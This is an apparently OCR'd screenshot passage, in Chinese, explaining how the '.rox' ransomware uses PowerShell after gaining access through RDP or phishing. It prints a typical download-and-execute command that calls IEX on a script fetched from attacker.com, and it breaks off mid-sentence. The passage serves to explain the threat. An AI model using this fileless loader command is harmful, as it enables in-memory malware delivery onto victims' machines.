
‌运行模式‌：PowerShell可通过命令行直接下载、编译、执
行 .Net 框架代码或脚本，整个过程完全可以在内存中完成。
‌在.rox病毒中的作用‌：
‌下载阶段‌：攻击者在通过RDP或钓鱼邮件获取初始权限后，会立
即利用PowerShell的 Invoke-Expression （简称 IEX）从远程服
务器‌下载加密器核心模块‌并直接加载到内存。
典型命令：
powershell
iex(New-Object
Net.WebClient).DownloadString('
http://attacker.com/stage2.ps1
')
这条命令会直接从
attacker.com
服务器下载名为 stage2.ps1 的